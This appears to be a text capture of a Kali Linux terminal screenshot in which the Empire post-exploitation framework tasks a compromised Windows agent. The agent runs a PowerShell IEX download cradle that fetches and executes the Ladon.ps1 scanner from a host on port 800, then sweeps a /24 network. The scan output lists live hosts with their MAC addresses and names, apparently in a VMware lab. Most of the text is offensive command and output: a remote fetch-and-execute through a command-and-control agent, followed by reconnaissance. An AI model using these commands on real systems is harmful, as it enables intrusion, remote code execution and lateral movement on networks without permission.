 root@kali: ~/Desktop/Empire
File Actions Edit View Help
root@kali: ~/Desktop/Empire
..Command execution completed.
[*] Valid results returned by 192.168.1.26
shell powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.5:800/L
adon.ps1'); Ladon 192.168.1.8/24 OnlinePC"
[*] Tasked P7GF8Y25 to run TASK_SHELL
[*] Agent P7GF8Y25 tasked with task ID 9
(Empire: P7GF8Y25) > [*] Agent P7GF8Y25 returned results.
Ladon 6.0
By K8gege
Start: 12/27/2019 12:57:59 PM
192.168.1.8/24
load OnlinePC
C_Segment: 192.168.1.
=============================================
192.168.1.26 00-0C-29-0E-1D-50 WIN-4UDH62V7DMN VMware
192.168.1.6 00-0C-29-3C-25-12 WIN-GHFOER9653O VMware
192.168.1.7 00-0C-29-B1-81-A6 DESKTOP-N4PAFGE VMware
192.168.1.8 00-0C-29-93-EC-D0 null-PC VMware
192.168.1.3 00-0C-29-15-28-1C NULL-7BC33215C3 VMware
192.168.1.1 94-28-2E-20-D0-4E NewH3C
192.168.1.60 08-1F-71-27-84-EA TP-LINK
192.168.1.61 00-0C-29-78-8A-28 VMware
192.168.1.5 00-0C-29-45-7B-90 VMware
=============================================
OnlinePC:9
IP/24 Finished!
End: 12/27/2019 12:58:12 PM
..Command execution completed.